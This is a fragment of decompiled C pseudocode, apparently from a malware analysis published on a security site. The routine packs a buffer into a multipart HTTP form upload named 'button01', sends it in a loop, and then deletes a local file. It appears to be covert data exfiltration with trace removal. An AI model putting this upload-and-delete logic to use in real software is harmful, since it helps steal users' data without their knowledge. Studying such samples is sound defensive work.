 {
v12 = (char *)lpMem + strlen((const char *)lpMem);
v13 = v10 + 9;
*(_DWORD *)v12 = 1768189541;
*((_WORD *)v12 + 2) = 26478;
v12[6] = 0;
v30 = 6;
}
v29 = v13;
Sleep(1u);
strcat(v9, "\r\n------WebKitFormBoundarywhpFxMBe19cSjFnG");
strcat(v9, "\r\nContent-Disposition: form-data; name=\"MAX_FILE_SIZE\"");
v14 = (unsigned int)&v9[strlen(v9)];
*(_DWORD *)v14 = 168626701;
*(_DWORD *)(v14 + 4) = 808464433;
*(_DWORD *)(v14 + 8) = 808464432;
*(_BYTE *)(v14 + 12) = 0;
strcat(v9, "\r\n------WebKitFormBoundarywhpFxMBe19cSjFnG");
strcat(v9, "\r\nContent-Disposition: form-data; name=\"userfile\"; filename=\"");
strcat(v9, "button01");
*(_WORD *)&v9[strlen(v9)] = 34;
qmemcpy(&v9[strlen(v9)], "\r\nContent-Type: application/octet-stream\r\n\r\n", 0x2Du);
v15 = strlen(v9);
v16 = v30;
memmove_0(&v9[v15], lpMem, v30);
strcpy((char *)&v21, "nG");
qmemcpy(&v20, "\r\n------WebKitFormBoundarywhpFxMBe19cSjF", 40);
memset(&v22, 0, 0xD9u);
v17 = "\r\n------WebKitFormBoundarywhpFxMBe19cSjFnG";
do
{
v18 = *v17++;
v9[v16 - 1 + v15 - (_DWORD)"\r\n------WebKitFormBoundarywhpFxMBe19cSjFnG" + (_DWORD)v17] = v18;
}
while ( v18 );
v19 = strlen((const char *)&v20);
Sleep(1u);
if ( sub_404DD0(v30 + v19 + v15, (int)v9, v15, v19) == 1 )
break;
v10 = v29;
if ( v29 > v28 )
break;
v8 = lpMem;
}
DeleteFileA(FileName);
Seebug